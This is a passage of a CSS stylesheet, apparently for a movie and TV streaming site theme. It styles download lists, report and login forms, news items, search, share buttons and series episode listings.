.sbox .descargas .pver .ver span {
    color:#8C8C9C;
    float:left;
    width:20%;
    padding:7px 2.5%;
    border-left:0;
    text-align:left
}
.sbox .descargas .pver .ver .opci {
    border:0px
}
.sbox .descargas .pver li.ver {
    background-color:#F7F7F7;
    border-bottom:0;
    font-size:15px
}
#cookiedata {
    display:none
}
.notes {
    background:#81ad53;
    color:rgba(255, 255, 255, 0.64);
    float:left;
    width:100%;
    margin:25px 0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
.notes p {
    padding:20px;
    font-size:17px;
    border-left:10px solid rgba(0, 0, 0, 0.5);
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.notes p span {
    color:rgba(0, 0, 0, 0.5);
    margin-right:12px
}
.notes p a.cerrar {
    float:right;
    color:#FFF;
    margin-top:0px;
    cursor:pointer;
    font-size:16px
}
.notes p a {
    color:#FFF
}
#noticias .items {
    width:100%;
    float:left
}
#noticias .items .item {
    width:46.5%;
    margin-bottom:3.5%;
    margin-left:2%
}
#noticias .items .item .dato {
    width:100%;
    padding:5px 0;
    float:left;
    color:#A5A8B3
}
#noticias .items .item .img {
    width:100%;
    padding-top:10%;
    position:relative;
    float:left;
    overflow:hidden;
    height:160px
}
#noticias .items .item .img img {
    width:100%;
    height:auto;
    margin-top:-10%
}
#noticias .items .item .img h3 {
    position:absolute;
    bottom:5px;
    line-height:21px;
    color:#fff;
    padding:4px 10px;
    font-size:1.2em
}
#noticias .items .item .img h3 span.title {
    box-shadow:5px 0 0 #000, -5px 0 0 #000;
    background:#000;
    color:#fff;
    padding:2px 0
}
.realse h1 {
    font-size:25px;
    line-height:30px;
    font-weight:300;
    width:100%;
    float:left;
    margin-bottom:15px
}
.fix {
    position:relative;
    width:100%;
    overflow:hidden
}
.fix .trailerplay {
    position:absolute;
    top:0;
    left:0;
    padding:0;
    width:100%;
    text-align:center;
    color:#fff;
    opacity:0;
    cursor:pointer
}
.fix .trailerplay:hover {
    opacity:10
}
a.report {
    float:left;
    width:100%;
    background:#FFB2B3;
    color:#FFF;
    text-align:center;
    padding:5px 0;
    margin:10px 0;
    cursor:pointer;
    font-size:100%
}
a.report:hover {
    background:#000;
    color:#fff
}
.reportform {
    float:left;
    width:100%;
    padding:0;
    background-color:#E9EAED;
    border-top:solid 3px #C5CBDA;
    display:none
}
.reportform .aff {
    width:46%;
    padding:2%;
    float:left
}
.reportform .bff {
    width:46%;
    padding:2%;
    float:left
}
.reportform input[type="text"] {
    width:94%;
    padding:3%;
    border:0;
    color:#969DAE;
    margin-bottom:20px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.reportform input[type="submit"] {
    border:0;
    width:100%;
    padding:10px 0;
    background-color:#75BADD;
    color:#fff;
    cursor:pointer
}
.reportform textarea {
    width:94%;
    height:45px;
    padding:3%;
    border:0;
    color:#969DAE;
    margin-bottom:20px;
    font-family:'Source Sans Pro', sans-serif;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.reportform select {
    width:100%;
    padding:3%;
    border:0;
    color:#969DAE;
    margin-bottom:20px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.reportform .g-recaptcha {
    margin-bottom:15px
}
.reportform h3 {
    width:96%;
    padding:0 2%;
    margin-top:12px;
    font-size:18px;
    font-weight:300;
    color:#969DAE
}
.reportform ::-webkit-input-placeholder {
    color:#969DAE
}
.reportform :-moz-placeholder {
    color:#969DAE
}
.reportform ::-moz-placeholder {
    color:#969DAE
}
.reportform :-ms-input-placeholder {
    color:#969DAE
}
.sbox .aviso2 {
    width:94%;
    float:left;
    padding:10px 3%;
    margin:20px 0;
    position:relative;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.sbox .aviso2 .icon {
    float:left;
    position:absolute;
    color:rgba(255, 255, 255, 0.8)
}
.sbox .aviso2 .icon b {
    font-size:40px
}
.sbox .aviso2 .contenido32 {
    color:rgba(255, 255, 255, 0.51);
    margin-left:50px
}
.sbox .aviso2 .contenido32 span {
    font-size:19px;
    line-height:26px;
    color:#FFF;
    width:100%;
    float:left;
    font-weight:300
}
.mundothemes {
    float:left;
    width:100%
}
.mundothemes a.links {
    width:33.33%;
    float:left;
    text-align:center;
    padding:10px 0;
    background-color:#858EA5;
    border-top:solid 2px #3A4051
}
.mundothemes a.links b {
    font-size:20px;
    float:left;
    width:100%;
    text-align:center;
    margin-bottom:3px;
    color:rgba(255, 255, 255, 0.8)
}
.mundothemes a.links span {
    width:100%;
    float:left;
    text-align:center;
    font-size:13px;
    color:rgba(255, 255, 255, 0.45)
}
.mundothemes a.links:hover {
    background-color:#3A4051
}
span.calidad2 {
    position:absolute;
    top:0;
    left:3%;
    padding:5px 10px;
    color:rgba(255, 255, 255, 1);
    text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);
    font-size:11px;
    font-weight:700;
    font-family:'Helvetica Neue', 'Helvetica', arial, sans-serif;
    background-color:transparent;
    background-image:-moz-linear-gradient(#ED0509, #8E0002);
    background-image:-webkit-linear-gradient(#ED0509, #8E0002);
    background-image:linear-gradient(#ED0509, #8E0002);
    background-repeat:repeat-x;
    -webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.25);
    -moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.25);
    box-shadow:0 1px 2px rgba(0, 0, 0, 0.25);
    -webkit-border-bottom-right-radius:3px;
    -webkit-border-bottom-left-radius:3px;
    -moz-border-radius-bottomright:3px;
    -moz-border-radius-bottomleft:3px;
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px;
    z-index:1
}
.realse .movieplay {
    width:100%;
    padding-bottom:56%;
    padding-top:0;
    margin-top:1px
}
.realse #player2 {
    padding:0;
    padding-bottom:2%
}
.jspDrag {
    background:#CDD7E2
}
.jspDrag:hover {
    background:#AEBDCA
}
.fixyear {
    float:left;
    width:100%;
    height:40px
}
.black_overlay, .white_content {
    display:none
}
.black_overlay {
    position:fixed;
    top:0%;
    left:0%;
    width:100%;
    height:100%;
    background-color:rgba(0, 0, 0, 0.67);
    z-index:1001
}
.white_content {
    position:fixed;
    top:20%;
    left:50%;
    transform:translate(-50%, 0);
    width:450px;
    padding:20px;
    z-index:1002;
    overflow:auto;
    background:#F0F0F0;
    -webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.6);
    box-shadow:0 1px 2px rgba(0, 0, 0, 0.6)
}
.white_content ul {
    width:100%;
    float:left;
    margin:0
}
.white_content ul li {
    float:left;
    width:33.333333333%
}
.white_content ul li a {
    float:left;
    width:100%;
    margin:0;
    text-align:center;
    padding:13px 0;
    background-color:transparent;
    font-size:14px;
    color:#B4B6B6
}
.white_content ul li a:hover {
    color:#8BBDE0
}
.white_content ul li a.selected {
    background-color:#FFF;
    color:#8BBDE0;
    font-weight:300
}
.white_content .formularios {
    float:left;
    width:94%;
    background-color:#FFF;
    padding:30px 3%
}
.white_content .formularios div {
    display:none
}
.white_content .formularios input[type="text"], .white_content .formularios input[type="password"], .white_content .formularios input[type="email"] {
    width:80%;
    padding:4%;
    margin:0 5.9%;
    margin-bottom:20px;
    border:solid 1px #DBE0E4;
    font-size:15px;
    font-weight:300;
    -moz-box-shadow:0 0 5px #ddd;
    -webkit-box-shadow:0 0 5px #ddd;
    box-shadow:0 0 5px #ddd;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px
}
.white_content .formularios input[type="submit"], #adduser p input[type="submit"] {
    width:88%;
    padding:11px;
    margin:0 5.9%;
    border:0;
    color:rgba(255, 255, 255, 0.6);
    font-size:20px;
    text-align:center;
    font-weight:300;
    background-color:#8BBDE0;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    cursor:pointer
}
.white_content .formularios input[type="submit"]:hover {
    color:#fff
}
.white_content .formularios fieldset {
    width:90%;
    margin:5px 6%;
    margin-bottom:15px;
    line-height:17px;
    color:#B6B6B6
}
.white_content .formularios fieldset input[type="checkbox"] {
    margin:0;
    width:15px;
    height:15px;
    float:left
}
.white_content .formularios fieldset span {
    float:left;
    margin-left:10px;
    font-size:15px;
    color:#9E9E9E
}
.white_content a.cerrar {
    font-size:14px;
    text-transform:uppercase;
    margin-top:15px;
    float:right;
    color:#8BBDE0
}
.registernote {
    background:#86B373;
    color:rgba(255, 255, 255, 0.87);
    text-align:center;
    padding:10px 0;
    float:left;
    width:100%;
    font-size:16px
}
#adduser {
    width:80%;
    padding:15px 10%;
    float:left
}
#adduser p {
    width:100%;
    float:left;
    margin-bottom:25px
}
#adduser p label {
    width:100%;
    float:left;
    margin-bottom:10px;
    color:#8293A0
}
#adduser p input[type="text"], #adduser p input[type="password"] {
    width:96%;
    background:#FFF;
    border:1px solid #cecece;
    -moz-box-shadow:0 0 5px #ddd;
    -webkit-box-shadow:0 0 5px #ddd;
    box-shadow:0 0 5px #ddd;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    padding:0.6rem 2%;
    font-size:18px;
    color:#8BBDE0;
    display:block
}
#adduser p input[type="password"] {
    width:45%
}
#adduser p textarea {
    width:96%;
    background:#FFF;
    border:1px solid #cecece;
    -moz-box-shadow:0 0 5px #ddd;
    -webkit-box-shadow:0 0 5px #ddd;
    box-shadow:0 0 5px #ddd;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    padding:0.6rem 2%;
    font-size:18px;
    color:#8BBDE0;
    display:block
}
#adduser p input[type="submit"] {
    width:100%;
    margin:15px 0
}
#adduser p input[type="submit"]:hover {
    color:#fff
}
#adduser h2 {
    width:100%;
    float:left;
    border-bottom:solid 1px #ddd;
    padding-bottom:15px
}
#adduser h2 b {
    float:right;
    color:#AFBBCF
}
.itemmenu {
	display: none;
    float:left;
    width:98%;
    margin-right:2%
}
.itemmenu ul {
    float:left;
    width:100%
}
.itemmenu ul li {
    float:left;
    width:33%
}
.itemmenu ul li a {
    width:96%;
    font-size:15px;
    text-align:center;
    float:left;
    padding:15px 0;
    background-color:rgba(25, 57, 145, 0.06);
    color:#4C505C
}
.itemmenu ul li a:hover, .itemmenu ul li a.selected {
    background:#fff;
    -webkit-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    -moz-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    font-weight:600;
    color:#5D749D
}
#cap2, #cap3 {
    display:none
}
.metatags {
    width:100%;
    float:left;
    margin-bottom:20px
}
.metatags a {
    float:left;
    font-size:13px;
    border:solid 1px #FFF;
    padding:5px 10px;
    margin:2px;
    color:#B1BED5;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.metatags a:hover {
    color:#fff;
    background:#6C8BEC;
    border:solid 1px #6C8BEC
}
.metatags h3 {
    font-size:20px;
    border-bottom:solid 1px #E9EAED;
    padding-bottom:10px
}
.metatags h3 i {
    margin-right:9px;
    color:#D2D5E0;
    float:right
}
.icon-printer {
	display: none;
    position:absolute;
    bottom:2px;
    right:0;
    font-size:16px;
    color:#fff;
    padding:7px 10px;
    background-color:rgba(0, 0, 0, 0.5)
}
.icon-printer:hover {
    opacity:1
}
.iteslid {
    float:left;
    width:100%;
    margin-bottom:0;
    margin-top:-20px;
    margin-bottom:25px
}
.iteslid ul {
    float:left;
    width:100%
}
.iteslid ul li {
    float:left;
    width:50%
}
.iteslid ul li a {
    width:100%;
    font-size:16px;
    text-align:center;
    float:left;
    padding:15px 0;
    background-color:#FFF;
    color:#AEBECF
}
.iteslid ul li a.selected {
    background:#8BBDE0;
    color:rgba(255, 255, 255, 0.6);
    font-weight:300
}
.iteslid ul li a.selected:hover {
    color:#fff !important
}
.iteslid ul li a:hover {
    color:#5D749D;
    font-weight:300
}
.news_home {
    width:100%;
    float:right;
    margin-bottom:25px;
    position:relative
}
.news_home .noticias {
    margin-right:320px;
    background-color:#fff;
    padding:16px 10px;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
.news_home .noticias ul {
    max-height:218px;
    overflow:hidden;
    overflow-y:scroll
}
.news_home .noticias ul li {
    margin-right:20px
}
.news_home .noticias .new {
    position:relative;
    padding:15px 0;
    padding-left:86px;
    min-height:75px;
    border-bottom:1px solid #eee
}
.news_home .noticias .new .fecha {
    position:absolute;
    left:0;
    top:15px;
    text-align:center;
    width:86px
}
.news_home .noticias .new .fecha .dia {
    font-size:30px;
    color:#8BBDE0
}
.news_home .noticias .new .fecha .mes {
    font-size:11px;
    color:#9d9fb1;
    text-transform:uppercase;
    display:block;
    margin-top:5px
}
.news_home .noticias .new .noti .titulo {
    font-weight:700;
    margin-bottom:7px;
    font-size:15px;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.news_home .noticias .new .noti .titulo a {
    color:#60707C
}
.news_home .noticias .new .noti .titulo a:hover {
    color:#111
}
.news_home .noticias .new .contenido {
    font-size:14px;
    line-height:1.5
}
.news_home .ads {
    float:right;
    right:0;
    position:absolute;
    width:300px;
    height:250px;
    padding:0
}
.buscaicon {
    float:right;
    color:#fff
}
.buscaicon ul li {
    float:left;
    position:relative
}
.buscaicon ul li a.buscaboton {
    color:rgba(255, 255, 255, 0.8);
    background-color:#8BBDE0;
    padding:27px 25px;
    float:left
}
.buscaicon ul li a.buscaboton:hover {
    color:#fff
}
.buscaicon a i {
    font-size:26px
}
.buscaboton {
    cursor:pointer
}
.buscaformulario {
    display:none;
    width:100%;
    float:left;
    padding:0;
    background-color:#fff;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-animation:fadeIn 1s;
    -moz-animation:fadeIn 1s;
    -ms-animation:fadeIn 1s;
    animation:fadeIn 1s
}
.buscaformulario input[type='text'] {
    background-color:transparent;
    border:0;
    padding:17px 20px;
    font-size:20px;
    color:#9d9fb1;
    width:960px
}
.buscaformulario ::-webkit-input-placeholder {
    color:#CFD0D8
}
.buscaformulario :-moz-placeholder {
    color:#ddd
}
.buscaformulario ::-moz-placeholder {
    color:#ddd
}
.buscaformulario :-ms-input-placeholder {
    color:#ddd
}
.usermenuadmin {
	display:none;
    float:right
}
.usermenuadmin a {
    padding:23px 10px;
    float:left;
    color:#7A889D;
    text-decoration:none;
    font-size:11px;
    font-family:Helvetica, Arial, sans-serif
}
.usermenuadmin a:hover {
    color:#fff;
    background:#1B1C22
}
.item_2 .item {
    width:99%;
    margin:0;
    margin-bottom:15px;
    padding-bottom:15px;
    border-bottom:solid 1px #EAEAEA
}
.item_2 .item .image {
    width:20%;
    height:auto;
    padding-top:0;
    position:relative;
    float:left;
    background-color:transparent
}
.item_2 .item .image img {
    margin-top:0;
    position:relative;
    border-radius:3px
}
.item_2 .item .data {
    width:75%;
    margin-left:5%;
    float:left
}
.item_2 .item .data h1 {
    line-height:30px;
    font-weight:300;
    color:#9C9EA6;
    padding-bottom:5px;
    margin-bottom:0;
    border-bottom:0;
    font-size:20px;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.item_2 .item .data .contenido {
    width:100%;
    height:74px;
    float:left;
    border-top:solid 1px #EAEAEA;
    padding-top:10px;
    overflow:hidden;
    position:relative
}
.item_2 .item .data .contenido .degradado {
    position:absolute;
    width:100%;
    height:50px;
    bottom:0;
    left:0;
    background-color:transparent;
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-repeat:repeat-x
}
.item_2 .item .data .contenido p {
    line-height:20px;
    font-size:15px;
    color:#B5B5B5
}
.item_2 .item .data .imdb_r .a span {
    background-color:#8DC263
}
.item_2 .item:last-child {
    border-bottom:0
}
span.play_tiempo {
    position:absolute;
    top:40%;
    left:49%;
    color:#fff;
    font-size:22px;
    text-shadow:1px 0px 5px rgba(0, 0, 0, 1);
    font-weight:600;
    font-family:arial
}
.sfto {
    width:198px;
    float:left;
    text-align:center;
    border:solid 1px #ddd;
    padding:5px 0;
    margin-top:30px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.sfto b {
    width:100%;
    float:left;
    font-size:20px;
    color:#ddd;
    cursor:pointer
}
.sfto:hover>b {
    color:#111
}
.respo_pag {
    display:none;
    width:100%;
    float:left;
    margin-top:10px
}
.respo_pag .pag_a {
    float:left;
    width:48%
}
.respo_pag .pag_b {
    float:right;
    width:48%
}
.respo_pag a {
    background:#6DBBDE;
    color:rgba(255, 255, 255, 0.7);
    width:100%;
    float:left;
    text-align:center;
    padding:10px 0;
    font-size:20px
}
.respo_pag a:hover {
    background:#6D91DE;
    color:#fff
}
.buscaicon ul li a.share_social {
    background-color:rgba(0, 0, 0, 0.2);
    color:rgba(255, 255, 255, 0.8);
    padding:19px 15px;
    cursor:pointer;
    float:left
}
.buscaicon ul li:hover>a.share_social {
    background:#181B22;
    color:#fff
}
.buscaicon ul li ul {
    display:none;
    position:absolute;
    top:57px;
    left:-65px;
    width:160px;
    background:#181B22;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    z-index:999;
    padding-top:20px;
    -webkit-animation:fadeIn 0.5s;
    -moz-animation:fadeIn 0.5s;
    -ms-animation:fadeIn 0.5s;
    animation:fadeIn 0.5s
}
.buscaicon ul li:hover>ul {
    display:block
}
.buscaicon ul li ul li {
    width:100%
}
.buscaicon ul li ul li a {
    padding:8px 15px;
    float:left;
    width:110px;
    margin:0 10px;
    margin-bottom:10px;
    background-color:#262B36;
    font-size:15px;
    color:#fff;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    opacity:0.7
}
.buscaicon ul li ul li a:hover {
    opacity:1
}
.buscaicon ul li ul li a:before {
    font-family:'icomoon';
    margin-right:15px
}
.buscaicon ul li ul li a.fbk {
    background:#3a5795
}
.buscaicon ul li ul li a.fbk:before {
    content:"\f09a"
}
.buscaicon ul li ul li a.twtr {
    background:#55acee
}
.buscaicon ul li ul li a.twtr:before {
    content:"\f099"
}
.buscaicon ul li ul li a.gge {
    background:#ff4500
}
.buscaicon ul li ul li a.gge:before {
    content:"\e63c"
}
a.arribatodo {
    display:none;
    position:fixed;
    bottom:35%;
    right:10px;
    background-color:#70BEE2;
    color:#fff;
    padding:5px 20px;
    font-size:27px;
    line-height:27px
}
#series {
    width:100%;
    float:left;
    margin:20px 0;
    position:relative
}
#series .ladoA {
    float:left;
    width:175px;
    height:100%;
    position:absolute;
    top:0;
    left:0
}
#series .ladoA .imagen {
    width:175px;
    float:left
}
#series .ladoA .imagen img {
    width:100%;
    height:auto
}
#series .ladoA .meta-a {
    width:175px;
    float:left;
    background-color:#fff;
    margin:0;
    margin-top:-1px;
    border-bottom:1px solid #C8CAD0
}
#series .ladoA .meta-a p {
    padding:15px 10px;
    font-size:15px;
    color:#A4A6A9;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
#series .ladoA .meta-a p i {
    color:#D78144
}
#series .ladoA .meta-b {
    float:left;
    width:175px;
    background-color:#fff;
    border-bottom:2px solid #C8CAD0
}
#series .ladoA .meta-b span.metx {
    float:left;
    padding:5px 0;
    padding-bottom:10px;
    width:87px;
    font-size:11px;
    text-align:center;
    text-transform:uppercase;
    color:#B2B2B2
}
#series .ladoA .meta-b span.metx i {
    font-style:normal;
    text-align:center;
    float:left;
    width:100%;
    padding:5px 0;
    font-size:18px;
    color:#7A7F8B;
    font-family:helvetica, arial, sans-serif;
    font-weight:600
}
#series .ladoA ul.seriemeta {
    width:100%;
    float:left
}
#series .ladoA ul.seriemeta li {
    float:left;
    width:100%
}
#series .ladoA ul.seriemeta li a {
    width:100%;
    padding:10px 0;
    float:left;
    border-bottom:solid 1px #D0D0D0;
    color:#8B8E94;
    font-size:14px
}
#series .ladoB {
    float:left;
    max-width:950px;
    margin-left:190px
}
#series .ladoB .central {
    background-color:#fff;
    -moz-box-shadow:0 1px 10px rgba(0, 0, 0, 0.06), 0px 0px 5px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow:0 1px 10px rgba(0, 0, 0, 0.06), 0px 0px 5px rgba(0, 0, 0, 0.15);
    box-shadow:0 1px 10px rgba(0, 0, 0, 0.06), 0px 0px 5px rgba(0, 0, 0, 0.15);
    width:635px;
    float:left
}
#series .ladoB .central h2.css3 {
    font-size:18px;
    font-weight:600;
    padding:20px 20px;
    color:#4e5665;
    float:left;
    width:595px;
    border-bottom:solid 1px #ddd;
    font-family:helvetica, arial, sans-serif
}
#series .ladoB .central .cover {
    width:100%;
    float:left;
    height:180px;
    background-color:#000;
    background-position:10% 15%;
    background-size:cover;
    position:relative;
    border-bottom:solid 1px #000;
    border-top:solid 1px rgba(0, 0, 0, 0.3);
    overflow:hidden;
    -webkit-animation:fadeIn 5s;
    -moz-animation:fadeIn 3s;
    -ms-animation:fadeIn 3s;
    animation:fadeIn 3s
}
#series .ladoB .central .nodata {
    width:90%;
    margin:30px 5%;
    padding:30px 0;
    text-align:center;
    background-color:#E9EAED;
    color:#9B9EA9;
    float:left;
    font-size:17px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
#series .ladoB .central .cover span.status {
    position:absolute;
    top:0;
    left:0;
    background-color:rgba(0, 0, 0, 0.5);
    padding:4px 10px;
    color:rgba(255, 255, 255, 0.7)
}
#series .ladoB .central .cover h1 {
    font-size:30px;
    color:white;
    font-weight:300;
    text-shadow:0px 1px 5px #000;
    padding:15px 2%;
    position:absolute;
    bottom:0;
    left:0;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden;
    width:96%;
    z-index:1
}
#series .ladoB .central .cover .degradado {
    position:absolute;
    width:100%;
    height:130px;
    bottom:0;
    left:0;
    background-color:transparent;
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
    background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
    background-repeat:repeat-x;
    z-index:0
}
#series .ladoB .central .contenidotv {
    padding:12.5px;
    float:left;
    border-bottom:solid 1px #ddd;
    padding-bottom:25px
}
#series .ladoB .central .contenidotv p {
    font-size:14px;
    line-height:22px;
    color:#B5B7B8
}
#series .ladoB .central .contenidotv h2 {
    font-size:18px;
    font-weight:300;
    padding:10px 0;
    color:#5797CD
}
#series .ladoB .central ul.navtv {
    float:left;
    width:100%;
    padding:0;
    padding-top:10px;
    background-color:#E9EAED
}
#series .ladoB .central ul.navtv li {
    width:21%;
    float:left;
    margin:0 2%
}
#series .ladoB .central ul.navtv li:first-child {
    border-left:0
}
#series .ladoB .central ul.navtv li a {
    float:left;
    padding:15px 0;
    font-size:15px;
    width:100%;
    text-align:center;
    color:#4e5665;
    font-family:helvetica, arial, sans-serif;
    background-color:#E9EAED;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
#series .ladoB .central ul.navtv li a.selected {
    font-weight:600;
    background-color:#fff;
    -webkit-border-top-left-radius:3px;
    -webkit-border-top-right-radius:3px;
    -moz-border-radius-topleft:3px;
    -moz-border-radius-topright:3px;
    border-top-left-radius:3px;
    border-top-right-radius:3px
}
#series .ladoB .central ul.navtv li a:hover {
    color:#111
}
#series .ladoB .central .metadatac {
    width:100%;
    float:left;
    padding:13px 0;
    border-bottom:solid 1px #DDD
}
#series .ladoB .central .metadatac b {
    width:160px;
    float:left;
    padding:0;
    padding-left:25px;
    font-weight:600;
    font-size:13px;
    color:#474A51;
    font-family:helvetica, arial, sans-serif;
    height:18px;
    border-right:solid 1px #DDD;
    margin-right:20px
}
#series .ladoB .central .metadatac span {
    float:left;
    color:#9E9E9E;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden;
    width:420px;
    height:18px;
    font-size:14px
}
#series .ladoB .central .metadatac span a {
    color:#5797CD
}
#series .ladoB .sidebartv {
    width:300px;
    margin-left:15px;
    float:right
}
.metax1 {
    float:left;
    width:100%;
    border-bottom:solid 1px #E9EAED
}
.metax1 .covete {
    padding:12px 15px;
    width:220px;
    margin:0
}
.metax1 .covete .a span.cds {
    background-color:#7DC345
}
#info {
    display:block
}
#seasons, #coments {
    display:none
}
.se-c {
    padding:15px 20px;
    float:left;
    width:595px;
    font-size:17px
}
.se-q {
    cursor:pointer;
    font-size:17px;
    line-height:25px;
    color:#69696B;
    background-color:#E9EAED;
    border-radius:3px;
    float:left;
    width:calc(100% - 70px);
    padding-left:70px;
    position:relative;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.se-q span.nun {
    float:left;
    font-size:14px;
    color:rgba(255, 255, 255, 0.7);
    background-color:#70BEE2;
    padding:0 10px;
    -webkit-border-radius:3px;
    margin:13px 0
}
.se-q span.title {
    float:left;
    padding:13px 0;
    font-size:17px;
    width:100%;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.se-a {
    display:none;
    -webkit-animation:fadeIn 5s;
    -moz-animation:fadeIn 3s;
    -ms-animation:fadeIn 3s;
    animation:fadeIn 3s
}
.se-a p {
    font-size:1.3em;
    line-height:23px;
    padding:5px 15px;
    color:#BFC4C7
}
.se-t {
    line-height:21px;
    color:#A9ACB3;
    font-family:sans-serif;
    float:left;
    padding-right:0.8em;
    font-size:21px;
    padding:15px 22px;
    position:absolute;
    left:0
}
.se-o {
    color:#000;
    background-color:#D3D7E4;
    -webkit-border-top-left-radius:3px;
    -webkit-border-bottom-left-radius:3px;
    -moz-border-radius-topleft:3px;
    -moz-border-radius-bottomleft:3px;
    border-top-left-radius:3px;
    border-bottom-left-radius:3px
}
ul.episodios {
    float:left;
    width:100%;
    margin-top:20px
}
ul.episodios li {
    float:left;
    width:calc(100% - 70px);
    padding:10px 0;
    border-bottom:solid 1px #ddd;
    padding-left:70px;
    position:relative
}
ul.episodios li:last-child {
    border-bottom:0
}
ul.episodios li .numerando {
    float:left;
    font-size:15px;
    width:50px;
    text-align:center;
    margin:5px 0;
    padding:5px 0;
    border-right:1px solid #ddd;
    position:absolute;
    left:0
}
ul.episodios li:hover>.numerando {
    color:#369ECF
}
ul.episodios li .episodiotitle {
    float:left;
    width:100%;
    position:relative
}
ul.episodios li .episodiotitle a {
    width:100%;
    float:left;
    font-size:17px;
    color:#4e5665;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
ul.episodios li .episodiotitle a:hover {
    color:#369ECF
}
ul.episodios li .episodiotitle span.date {
    float:left;
    padding:6px 0;
    color:#C2C2C2;
    font-size:13px;
    width:100%;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
ul.episodios li .episodiotitle span.eyes {
    position:absolute;
    top:7px;
    right:0;
    font-size:24px;
    color:#DADADA;
    display:none
}
ul.episodios li .episodiotitle:hover>span.eyes {
    display:block
}
.tvshows_single {
    max-width:1140px !important;
    width:1140px !important
}
.tvfija {
    position:fixed;
    width:175px;
    top:10px
}
.metafija {
    position:fixed;
    top:0;
    background-color:#fff;
    width:625px;
    z-index:3;
    box-shadow:0 -3px 0 5px #FFFFFF, 0 3px 10px 0 rgba(0, 0, 0, 0.28);
    border-bottom:0;
    margin:0 5px
}
.sidebartv .tvitemrel {
    width:300px;
    float:left;
    margin-bottom:10px;
    background-color:#FFF;
    border-bottom:solid 1px #CECFD3;
    padding:0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.sidebartv .tvitemrel .imagetvrel {
    width:80px;
    height:78px;
    float:left;
    overflow:hidden;
    margin-right:15px;
    -webkit-border-top-left-radius:3px;
    -webkit-border-bottom-left-radius:3px;
    -moz-border-radius-topleft:3px;
    -moz-border-radius-bottomleft:3px;
    border-top-left-radius:3px;
    border-bottom-left-radius:3px
}
.sidebartv .tvitemrel .imagetvrel img {
    width:100%;
    margin-top:-18px
}
.sidebartv .tvitemrel .datatvrel {
    float:left;
    width:195px;
    padding:5px
}
.sidebartv .tvitemrel .datatvrel h4 {
    font-weight:300;
    font-size:16px;
    line-height:24px;
    color:#4e5665;
    width:100%;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.sidebartv .tvitemrel .datatvrel span.year {
